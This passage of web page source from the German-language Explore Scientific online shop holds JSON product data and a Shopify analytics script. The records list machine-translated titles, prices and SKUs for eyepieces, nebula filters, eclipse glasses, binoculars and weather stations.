Title\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen Sie die wissenschaftliche 62 ° -Serie 32mm wasserdicht\",\"vendor\":\"Explore Scientific\",\"id\":\"8438073040\",\"untranslatedTitle\":\"Erforschen Sie die wissenschaftliche 62 ° -Serie 32mm wasserdicht\",\"url\":\"\/de\/products\/62-32mm\",\"type\":\"Okular\"},\"id\":\"30809784080\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/EPWP6232LE-01_Front.jpg?v=1571439050\"},\"sku\":\"EPWP6232LE-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen Sie die wissenschaftliche 52 ° -Serie 25mm wasserdicht\",\"vendor\":\"Explore Scientific\",\"id\":\"773569740917\",\"untranslatedTitle\":\"Erforschen Sie die wissenschaftliche 52 ° -Serie 25mm wasserdicht\",\"url\":\"\/de\/products\/52-25mm\",\"type\":\"Okular\"},\"id\":\"8647616299125\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/EPWP5225-01_3.jpg?v=1571439078\"},\"sku\":\"EPWP5225-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen Sie die wissenschaftliche 52 ° -Serie 30mm wasserdicht\",\"vendor\":\"Explore Scientific\",\"id\":\"773570953333\",\"untranslatedTitle\":\"Erforschen Sie die wissenschaftliche 52 ° -Serie 30mm wasserdicht\",\"url\":\"\/de\/products\/52-30mm\",\"type\":\"Okular\"},\"id\":\"8647622787189\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078\"},\"sku\":\"EPWP5230-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen Sie wissenschaftliche 52 ° Serie 40 mm wasserdicht\",\"vendor\":\"Explore Scientific\",\"id\":\"773572395125\",\"untranslatedTitle\":\"Erforschen Sie wissenschaftliche 52 ° Serie 40 mm wasserdicht\",\"url\":\"\/de\/products\/52-40mm\",\"type\":\"Okular\"},\"id\":\"8647631339637\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/EPWP5240-01_3.jpg?v=1571439078\"},\"sku\":\"EPWP5240-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":158.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nebelfilter Sauerstoff III 1,25 Zoll 6,5 nm\",\"vendor\":\"Explore Scientific\",\"id\":\"7057008656556\",\"untranslatedTitle\":\"Nebelfilter Sauerstoff III 1,25 Zoll 6,5 nm\",\"url\":\"\/de\/products\/nebula-filter-oxygen-iii-1-25-inch-6-5nm\",\"type\":\"Nebelfilter\"},\"id\":\"40785337221292\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/310105_2.jpg?v=1636029655\"},\"sku\":\"310105\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":149.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nebelfilter S-II 1,25 Zoll 12 nm\",\"vendor\":\"Explore Scientific\",\"id\":\"7057029038252\",\"untranslatedTitle\":\"Nebelfilter S-II 1,25 Zoll 12 nm\",\"url\":\"\/de\/products\/nebula-filter-sulfur-ii-1-25-inch-12nm\",\"type\":\"Nebelfilter\"},\"id\":\"40785376411820\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/310115_2.jpg?v=1636030196\"},\"sku\":\"310115\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":158.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nebelfilter S-II 1,25 Zoll 6,5 nm\",\"vendor\":\"Explore Scientific\",\"id\":\"7057046601900\",\"untranslatedTitle\":\"Nebelfilter S-II 1,25 Zoll 6,5 nm\",\"url\":\"\/de\/products\/nebula-filter-sulfur-ii-1-25-inch-6-5nm\",\"type\":\"Nebelfilter\"},\"id\":\"40785408622764\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/310125_2.jpg?v=1636030487\"},\"sku\":\"310125\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":158.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nebelfilter H-Alpha 1,25 Zoll 12 nm\",\"vendor\":\"Explore Scientific\",\"id\":\"7057182032044\",\"untranslatedTitle\":\"Nebelfilter H-Alpha 1,25 Zoll 12 nm\",\"url\":\"\/de\/products\/nebula-filter-h-alpha-1-25-inch-12nm\",\"type\":\"Nebelfilter\"},\"id\":\"40785759699116\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/310135_2.jpg?v=1636035969\"},\"sku\":\"310135\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":174.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nebelfilter H-Alpha 1,25 Zoll 7 nm\",\"vendor\":\"Explore Scientific\",\"id\":\"7057193730220\",\"untranslatedTitle\":\"Nebelfilter H-Alpha 1,25 Zoll 7 nm\",\"url\":\"\/de\/products\/nebula-filter-h-alpha-1-25-inch-7nm\",\"type\":\"Nebelfilter\"},\"id\":\"40785794334892\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/310145_2.jpg?v=1636036477\"},\"sku\":\"310145\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":249.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nebelfilter Sauerstoff III 2 Zoll 6,5 nm\",\"vendor\":\"Explore Scientific\",\"id\":\"7057295442092\",\"untranslatedTitle\":\"Nebelfilter Sauerstoff III 2 Zoll 6,5 nm\",\"url\":\"\/de\/products\/nebula-filter-oxygen-iii-2-inch-6-5nm\",\"type\":\"Nebelfilter\"},\"id\":\"40786004934828\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/310100_2.jpg?v=1636039977\"},\"sku\":\"310100\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":209.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nebelfilter S-II 2 Zoll 12 nm\",\"vendor\":\"Explore Scientific\",\"id\":\"7057313267884\",\"untranslatedTitle\":\"Nebelfilter S-II 2 Zoll 12 nm\",\"url\":\"\/de\/products\/nebula-filter-sulfur-ii-2-inch-12nm\",\"type\":\"Nebelfilter\"},\"id\":\"40786030526636\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/310110_2.jpg?v=1636040310\"},\"sku\":\"310110\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":249.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nebelfilter S-II 2 Zoll 6,5 nm\",\"vendor\":\"Explore Scientific\",\"id\":\"7057322213548\",\"untranslatedTitle\":\"Nebelfilter S-II 2 Zoll 6,5 nm\",\"url\":\"\/de\/products\/nebula-filter-sulfur-ii-2-inch-6-5nm\",\"type\":\"Nebelfilter\"},\"id\":\"40786049859756\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/310120_2.jpg?v=1636040568\"},\"sku\":\"310120\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":198.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nebelfilter H-Alpha 2 Zoll 12 nm\",\"vendor\":\"Explore Scientific\",\"id\":\"7057326112940\",\"untranslatedTitle\":\"Nebelfilter H-Alpha 2 Zoll 12 nm\",\"url\":\"\/de\/products\/nebula-filter-h-alpha-2-inch-12nm\",\"type\":\"Nebelfilter\"},\"id\":\"40786058739884\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/310130_2.jpg?v=1636040864\"},\"sku\":\"310130\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":258.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nebelfilter H-Alpha 2 Zoll 7nm\",\"vendor\":\"Explore Scientific\",\"id\":\"7057330569388\",\"untranslatedTitle\":\"Nebelfilter H-Alpha 2 Zoll 7nm\",\"url\":\"\/de\/products\/nebula-filter-h-alpha-2-inch-7nm\",\"type\":\"Nebelfilter\"},\"id\":\"40786077810860\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/310140_2.jpg?v=1636041079\"},\"sku\":\"310140\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":289.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Entdecken Sie das wasserdichte 40-mm-Okular der Scientific 68°-Serie\",\"vendor\":\"Explore Scientific\",\"id\":\"256985133\",\"untranslatedTitle\":\"Entdecken Sie das wasserdichte 40-mm-Okular der Scientific 68°-Serie\",\"url\":\"\/de\/products\/68-40mm\",\"type\":\"Okular\"},\"id\":\"589724429\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/40.jpg?v=1571439044\"},\"sku\":\"EPWP6840-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen Sie die wissenschaftliche 62 ° Serie 26mm wasserdicht\",\"vendor\":\"Explore Scientific\",\"id\":\"8438060496\",\"untranslatedTitle\":\"Erforschen Sie die wissenschaftliche 62 ° Serie 26mm wasserdicht\",\"url\":\"\/de\/products\/62-26mm\",\"type\":\"Okular\"},\"id\":\"30809611728\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/EPWP6226LE-01_Front.jpg?v=1571439050\"},\"sku\":\"EPWP6226LE-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":159.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen Sie die wissenschaftliche 62 ° Serie 40 mm wasserdicht\",\"vendor\":\"Explore Scientific\",\"id\":\"8438104912\",\"untranslatedTitle\":\"Erforschen Sie die wissenschaftliche 62 ° Serie 40 mm wasserdicht\",\"url\":\"\/de\/products\/62-40mm\",\"type\":\"Okular\"},\"id\":\"30810363600\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050\"},\"sku\":\"EPWP6240LE-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sonnenfinsternisbrille „Sun Catcher“ (10er-Sortiment)\",\"vendor\":\"Explore Scientific\",\"id\":\"7728289677484\",\"untranslatedTitle\":\"Sonnenfinsternisbrille „Sun Catcher“ (10er-Sortiment)\",\"url\":\"\/de\/products\/sun-catcher-solar-eclipse-glasses-10-pack\",\"type\":\"\"},\"id\":\"42839617044652\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933\"},\"sku\":\"88-70005-10\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":112.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sonnenfinsternisbrille „Sun Catcher“ (50er-Sortiment)\",\"vendor\":\"Explore Scientific\",\"id\":\"7778404008108\",\"untranslatedTitle\":\"Sonnenfinsternisbrille „Sun Catcher“ (50er-Sortiment)\",\"url\":\"\/de\/products\/sun-catcher-solar-eclipse-glasses-50-pack\",\"type\":\"\"},\"id\":\"43024475127980\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045\"},\"sku\":\"88-70005-50\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1500.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sonnenfinsternisbrille „Sun Catcher“ (1.000er-Sortiment \u0026amp; Thekendisplays)\",\"vendor\":\"Explore Scientific\",\"id\":\"7792215818412\",\"untranslatedTitle\":\"Sonnenfinsternisbrille „Sun Catcher“ (1.000er-Sortiment \u0026amp; Thekendisplays)\",\"url\":\"\/de\/products\/sun-catcher-solar-eclipse-glasses-1-000-pack\",\"type\":\"\"},\"id\":\"43064885969068\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/files\/1000count.jpg?v=1710517682\"},\"sku\":\"88-70005-1000\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":400.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sonnenfinsternisbrille „Sun Catcher“ (500er-Sortiment und Thekendisplays)\",\"vendor\":\"Explore Scientific\",\"id\":\"7812909957292\",\"untranslatedTitle\":\"Sonnenfinsternisbrille „Sun Catcher“ (500er-Sortiment und Thekendisplays)\",\"url\":\"\/de\/products\/sun-catcher-solar-eclipse-glasses-500-pack\",\"type\":\"\"},\"id\":\"43133478699180\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/files\/500pack.jpg?v=1710517443\"},\"sku\":\"88-70005-500\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1656.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sonnenfinsternisbrille „Sun Catcher“ (2.400er-Sortiment und Thekendisplays)\",\"vendor\":\"Explore Scientific\",\"id\":\"7812916052140\",\"untranslatedTitle\":\"Sonnenfinsternisbrille „Sun Catcher“ (2.400er-Sortiment und Thekendisplays)\",\"url\":\"\/de\/products\/sun-catcher-solar-eclipse-glasses-2400-pack\",\"type\":\"\"},\"id\":\"43133501407404\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/files\/2400pack.jpg?v=1710517599\"},\"sku\":\"88-70005-2400\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":799.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ED80-FCD100 Luftspalt-Triplett-Refraktor-Astrofotografie-Teleskop\",\"vendor\":\"Explore Scientific\",\"id\":\"8083970523308\",\"untranslatedTitle\":\"ED80-FCD100 Luftspalt-Triplett-Refraktor-Astrofotografie-Teleskop\",\"url\":\"\/de\/products\/explore-scientific-ed80-fcd100-series-air-spaced-triplet-refractor-telescope-fcd100-0806-02-copy\",\"type\":\"Teleskop\"},\"id\":\"43885495484588\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/files\/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1729106095\"},\"sku\":\"FCD100-0806-FR0.8x\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":3827344965,"gid":"gid:\/\/shopify\/Product\/3827344965","vendor":"Explore Scientific","type":"Teleskop","handle":"ed80-fcd100-apo-refractor","variants":[{"id":11329251013,"price":69999,"name":"Explore Scientific Ed80-FCD100-Serie Air-Space Triplett Refractor Telescope-FCD100-0806-01","public_title":null,"sku":"FCD100-0806-02"}],"remote":false},{"id":7004099281068,"gid":"gid:\/\/shopify\/Product\/7004099281068","vendor":"Explore Scientific","type":"Reittiere","handle":"iexos-100-2-pmc-eight-equatorial-tracker-system","variants":[{"id":40648264810668,"price":29999,"name":"IEXOS-100-2 PMC-Acht-Äquatorial-Tracker-System mit WiFi und Bluetooth®","public_title":null,"sku":"ES-iEXOS-100-02"}],"remote":false},{"id":7371618615468,"gid":"gid:\/\/shopify\/Product\/7371618615468","vendor":"Explore Scientific","type":"","handle":"sun-catcher-solar-glasses-4-pack","variants":[{"id":41784514674860,"price":999,"name":"Sun Catcher Solar Eclipse Brille (4-Pack-Sortiment)","public_title":null,"sku":"88-70005-4"}],"remote":false},{"id":9502501136,"gid":"gid:\/\/shopify\/Product\/9502501136","vendor":"Explore Scientific","type":"Sonnenfilter","handle":"sun-catcher-full-aperture-solar-filter","variants":[{"id":38951118800,"price":1999,"name":"Sonnenfänger Variable großer Blende Sonnenfilter - Sonnenfänger Sonnenfilter für 70 mm \/ 80 mm Firstlight Refractors","public_title":"Sonnenfänger Sonnenfilter für 70 mm \/ 80 mm Firstlight Refractors","sku":"SC70\/80-00"},{"id":38936459024,"price":1999,"name":"Sonnenfänger Variable großer Blende Sonnenfilter - Sonnenfänger Sonnenfilter für 80 mm \/ 102 mm ED -APO- und Doublet -Refraktoren","public_title":"Sonnenfänger Sonnenfilter für 80 mm \/ 102 mm ED -APO- und Doublet -Refraktoren","sku":"SC80\/102-00"},{"id":38933724752,"price":2999,"name":"Sonnenfänger Variable großer Blende Sonnenfilter - Sonnenfänger Sonnenfilter für 127 mm und den Kometenjäger","public_title":"Sonnenfänger Sonnenfilter für 127 mm und den Kometenjäger","sku":"SC127-00"},{"id":42408359297196,"price":2999,"name":"Sonnenfänger Variable großer Blende Sonnenfilter - Sun Catcher Sonnenfilter für Teleskope mit Außendurchmessern bis 150 mm\/6 Zoll","public_title":"Sun Catcher Sonnenfilter für Teleskope mit Außendurchmessern bis 150 mm\/6 Zoll","sku":"SC6-00"},{"id":42408367358124,"price":3999,"name":"Sonnenfänger Variable großer Blende Sonnenfilter - Sun Catcher Sonnenfilter für 152 mm ED APO, 152 mm Doublet und 8 Zoll Newtons und Schmidt-Cassegrains","public_title":"Sun Catcher Sonnenfilter für 152 mm ED APO, 152 mm Doublet und 8 Zoll Newtons und Schmidt-Cassegrains","sku":"SC8-00"},{"id":42408361066668,"price":3999,"name":"Sonnenfänger Variable großer Blende Sonnenfilter - Sun Catcher Solarfilter für 9,25\" und 10\" Schmidt-Cassegrains","public_title":"Sun Catcher Solarfilter für 9,25\" und 10\" Schmidt-Cassegrains","sku":"SC9.25\/10-00"},{"id":38936515408,"price":3999,"name":"Sonnenfänger Variable großer Blende Sonnenfilter - Sonnenfänger Sonnenfilter für einen Durchmesser von 7 \"Durchmesser bis 12\" Durchmesser","public_title":"Sonnenfänger Sonnenfilter für einen Durchmesser von 7 \"Durchmesser bis 12\" Durchmesser","sku":"SC11\/12-00"},{"id":42408363032748,"price":4999,"name":"Sonnenfänger Variable großer Blende Sonnenfilter - Sun Catcher Sonnenfilter für 14\" Schmidt-Cassegrains (passend für Teleskope mit Außendurchmesser von 305 mm\/12 Zoll bis 410 mm\/16 Zoll)","public_title":"Sun Catcher Sonnenfilter für 14\" Schmidt-Cassegrains (passend für Teleskope mit Außendurchmesser von 305 mm\/12 Zoll bis 410 mm\/16 Zoll)","sku":"SC14-00"}],"remote":false},{"id":9996413968,"gid":"gid:\/\/shopify\/Product\/9996413968","vendor":"National Geographic","type":"Fernglas","handle":"national-geographic-8x42-binoculars","variants":[{"id":43416034896,"price":3999,"name":"National Geographic 8x42 Fernglas - 80-00842CP","public_title":null,"sku":"80-00842CP"}],"remote":false},{"id":7174571131052,"gid":"gid:\/\/shopify\/Product\/7174571131052","vendor":"National Geographic","type":"Fernglas","handle":"national-geographic-excursion-series-10x42-binoculars","variants":[{"id":41176967119020,"price":4999,"name":"National Geographic Excursion Series 10x42 Fernglas","public_title":null,"sku":"80-76530"}],"remote":false},{"id":7501134069932,"gid":"gid:\/\/shopify\/Product\/7501134069932","vendor":"National Geographic","type":"Fernglas","handle":"national-geographic-10x42-waterproof-performance-roof-binoculars","variants":[{"id":42163063521452,"price":10999,"name":"National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt","public_title":null,"sku":"80-01043"}],"remote":false},{"id":7549052420268,"gid":"gid:\/\/shopify\/Product\/7549052420268","vendor":"National Geographic","type":"Fernglas","handle":"national-geographic-10x42-waterproof-performance-roof-binoculars-and-harness","variants":[{"id":42304282984620,"price":5999,"name":"National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt","public_title":null,"sku":"80-21042WP"}],"remote":false},{"id":4127494733903,"gid":"gid:\/\/shopify\/Product\/4127494733903","vendor":"Explore Scientific","type":"Wetter","handle":"explore-scientific-7-in-1-wifi-professional-weather-station-with-weather-underground","variants":[{"id":30260390494287,"price":22498,"name":"Erforschen Sie die wissenschaftliche 7-in-1-WLAN-Professionalwetterstation mit Weather Underground-WSX3001","public_title":null,"sku":"WSX3001"}],"remote":false},{"id":4120005902415,"gid":"gid:\/\/shopify\/Product\/4120005902415","vendor":"Explore Scientific","type":"Wetter","handle":"explore-scientific-5-in-1-wifi-professional-weather-station-weather-underground","variants":[{"id":30212331995215,"price":9998,"name":"Entdecken Sie die wissenschaftliche 5-in-1-WLAN-Professionelle Wetterstation mit Wetteruntergrund-WSX1001","public_title":null,"sku":"WSX1001"}],"remote":false},{"id":6160751362220,"gid":"gid:\/\/shopify\/Product\/6160751362220","vendor":"Explore Scientific","type":"Uhren","handle":"explore-scientific-radio-controlled-wall-clock","variants":[{"id":37753368051884,"price":6498,"name":"Erforschen","public_title":null,"sku":"RDC8001CM3000"}],"remote":false},{"id":4120021041231,"gid":"gid:\/\/shopify\/Product\/4120021041231","vendor":"Explore Scientific","type":"Uhren","handle":"explore-scientific-touch-key-radio-controlled-clock","variants":[{"id":30212404740175,"price":1248,"name":"Erforschen","public_title":null,"sku":"RDC3006CM3000"}],"remote":false},{"id":7100892151980,"gid":"gid:\/\/shopify\/Product\/7100892151980","vendor":"Explore Scientific","type":"Wetter","handle":"explore-scientific-crystalvision-advanced-weather-station-with-led-touch-keys","variants":[{"id":40903617937580,"price":3248,"name":"Erkunden Sie die wissenschaftliche Kristallvision Advanced Weather Station mit LED -Touch -Tasten","public_title":null,"sku":"WSH5002"}],"remote":false},{"id":7178689446060,"gid":"gid:\/\/shopify\/Product\/7178689446060","vendor":"Explore Scientific","type":"Wetter","handle":"explore-scientific-projection-radio-controlled-clock-with-weather-forecast-display","variants":[{"id":41197298090156,"price":2748,"name":"Erforschen Sie die wissenschaftliche projektionsfunkgesteuerte Uhr mit Wettervorhersage -Display","public_title":null,"sku":"RPW3009CM3000"}],"remote":false},{"id":6165911437484,"gid":"gid:\/\/shopify\/Product\/6165911437484","vendor":"Explore Scientific","type":"Uhren","handle":"explore-scientific-compact-radio-controlled-alarm-clock-1","variants":[{"id":37953448378540,"price":1248,"name":"Erforschen Sie den wissenschaftlichen Reisealarm mit Radio-kontrollierter Uhr und Innentemperaturanzeige","public_title":null,"sku":"RDC1008"}],"remote":false},{"id":7491566403756,"gid":"gid:\/\/shopify\/Product\/7491566403756","vendor":"National Geographic","type":"Wetter","handle":"national-geographic-wide-view-display-weather-station-with-outdoor-sensor","variants":[{"id":42133025980588,"price":8999,"name":"Entdecken Sie die wissenschaftliche Radio -Wetterstation","public_title":null,"sku":"80-84000"}],"remote":false},{"id":256984837,"gid":"gid:\/\/shopify\/Product\/256984837","vendor":"Explore Scientific","type":"Okular","handle":"68-28mm","variants":[{"id":589723461,"price":16900,"name":"Entdecken Sie das wasserdichte 28-mm-Okular der Scientific 68°-Serie","public_title":null,"sku":"EPWP6828-01"}],"remote":false},{"id":256985033,"gid":"gid:\/\/shopify\/Product\/256985033","vendor":"Explore Scientific","type":"Okular","handle":"68-34mm","variants":[{"id":589724109,"price":21900,"name":"Entdecken Sie das wasserdichte 34-mm-Okular der Scientific 68°-Serie","public_title":null,"sku":"EPWP6834-01"}],"remote":false},{"id":256986033,"gid":"gid:\/\/shopify\/Product\/256986033","vendor":"Explore Scientific","type":"Okular","handle":"82-30mm","variants":[{"id":589728409,"price":27900,"name":"Entdecken Sie das wasserdichte 30-mm-Okular der Scientific 82°-Serie","public_title":null,"sku":"EPWP8230-01"}],"remote":false},{"id":256986637,"gid":"gid:\/\/shopify\/Product\/256986637","vendor":"Explore Scientific","type":"Okular","handle":"100-25mm","variants":[{"id":589730757,"price":89900,"name":"Erforschen Sie die wissenschaftliche 100 ° -Serie 25mm wasserdicht","public_title":null,"sku":"EPWP10025-01"}],"remote":false},{"id":256986717,"gid":"gid:\/\/shopify\/Product\/256986717","vendor":"Explore Scientific","type":"Okular","handle":"100-30mm","variants":[{"id":589730981,"price":99900,"name":"Entdecken Sie das wasserdichte 3\"-Okular der 100°-Serie von Scientific","public_title":null,"sku":"EPWP10030-01"}],"remote":false},{"id":8438073040,"gid":"gid:\/\/shopify\/Product\/8438073040","vendor":"Explore Scientific","type":"Okular","handle":"62-32mm","variants":[{"id":30809784080,"price":12900,"name":"Erforschen Sie die wissenschaftliche 62 ° -Serie 32mm wasserdicht","public_title":null,"sku":"EPWP6232LE-01"}],"remote":false},{"id":773569740917,"gid":"gid:\/\/shopify\/Product\/773569740917","vendor":"Explore Scientific","type":"Okular","handle":"52-25mm","variants":[{"id":8647616299125,"price":5900,"name":"Erforschen Sie die wissenschaftliche 52 ° -Serie 25mm wasserdicht","public_title":null,"sku":"EPWP5225-01"}],"remote":false},{"id":773570953333,"gid":"gid:\/\/shopify\/Product\/773570953333","vendor":"Explore Scientific","type":"Okular","handle":"52-30mm","variants":[{"id":8647622787189,"price":6900,"name":"Erforschen Sie die wissenschaftliche 52 ° -Serie 30mm wasserdicht","public_title":null,"sku":"EPWP5230-01"}],"remote":false},{"id":773572395125,"gid":"gid:\/\/shopify\/Product\/773572395125","vendor":"Explore Scientific","type":"Okular","handle":"52-40mm","variants":[{"id":8647631339637,"price":9900,"name":"Erforschen Sie wissenschaftliche 52 ° Serie 40 mm wasserdicht","public_title":null,"sku":"EPWP5240-01"}],"remote":false},{"id":7057008656556,"gid":"gid:\/\/shopify\/Product\/7057008656556","vendor":"Explore Scientific","type":"Nebelfilter","handle":"nebula-filter-oxygen-iii-1-25-inch-6-5nm","variants":[{"id":40785337221292,"price":15899,"name":"Nebelfilter Sauerstoff III 1,25 Zoll 6,5 nm","public_title":null,"sku":"310105"}],"remote":false},{"id":7057029038252,"gid":"gid:\/\/shopify\/Product\/7057029038252","vendor":"Explore Scientific","type":"Nebelfilter","handle":"nebula-filter-sulfur-ii-1-25-inch-12nm","variants":[{"id":40785376411820,"price":14999,"name":"Nebelfilter S-II 1,25 Zoll 12 nm","public_title":null,"sku":"310115"}],"remote":false},{"id":7057046601900,"gid":"gid:\/\/shopify\/Product\/7057046601900","vendor":"Explore Scientific","type":"Nebelfilter","handle":"nebula-filter-sulfur-ii-1-25-inch-6-5nm","variants":[{"id":40785408622764,"price":15899,"name":"Nebelfilter S-II 1,25 Zoll 6,5 nm","public_title":null,"sku":"310125"}],"remote":false},{"id":7057182032044,"gid":"gid:\/\/shopify\/Product\/7057182032044","vendor":"Explore Scientific","type":"Nebelfilter","handle":"nebula-filter-h-alpha-1-25-inch-12nm","variants":[{"id":40785759699116,"price":15899,"name":"Nebelfilter H-Alpha 1,25 Zoll 12 nm","public_title":null,"sku":"310135"}],"remote":false},{"id":7057193730220,"gid":"gid:\/\/shopify\/Product\/7057193730220","vendor":"Explore Scientific","type":"Nebelfilter","handle":"nebula-filter-h-alpha-1-25-inch-7nm","variants":[{"id":40785794334892,"price":17499,"name":"Nebelfilter H-Alpha 1,25 Zoll 7 nm","public_title":null,"sku":"310145"}],"remote":false},{"id":7057295442092,"gid":"gid:\/\/shopify\/Product\/7057295442092","vendor":"Explore Scientific","type":"Nebelfilter","handle":"nebula-filter-oxygen-iii-2-inch-6-5nm","variants":[{"id":40786004934828,"price":24999,"name":"Nebelfilter Sauerstoff III 2 Zoll 6,5 nm","public_title":null,"sku":"310100"}],"remote":false},{"id":7057313267884,"gid":"gid:\/\/shopify\/Product\/7057313267884","vendor":"Explore Scientific","type":"Nebelfilter","handle":"nebula-filter-sulfur-ii-2-inch-12nm","variants":[{"id":40786030526636,"price":20999,"name":"Nebelfilter S-II 2 Zoll 12 nm","public_title":null,"sku":"310110"}],"remote":false},{"id":7057322213548,"gid":"gid:\/\/shopify\/Product\/7057322213548","vendor":"Explore Scientific","type":"Nebelfilter","handle":"nebula-filter-sulfur-ii-2-inch-6-5nm","variants":[{"id":40786049859756,"price":24999,"name":"Nebelfilter S-II 2 Zoll 6,5 nm","public_title":null,"sku":"310120"}],"remote":false},{"id":7057326112940,"gid":"gid:\/\/shopify\/Product\/7057326112940","vendor":"Explore Scientific","type":"Nebelfilter","handle":"nebula-filter-h-alpha-2-inch-12nm","variants":[{"id":40786058739884,"price":19899,"name":"Nebelfilter H-Alpha 2 Zoll 12 nm","public_title":null,"sku":"310130"}],"remote":false},{"id":7057330569388,"gid":"gid:\/\/shopify\/Product\/7057330569388","vendor":"Explore Scientific","type":"Nebelfilter","handle":"nebula-filter-h-alpha-2-inch-7nm","variants":[{"id":40786077810860,"price":25899,"name":"Nebelfilter H-Alpha 2 Zoll 7nm","public_title":null,"sku":"310140"}],"remote":false},{"id":256985133,"gid":"gid:\/\/shopify\/Product\/256985133","vendor":"Explore Scientific","type":"Okular","handle":"68-40mm","variants":[{"id":589724429,"price":28900,"name":"Entdecken Sie das wasserdichte 40-mm-Okular der Scientific 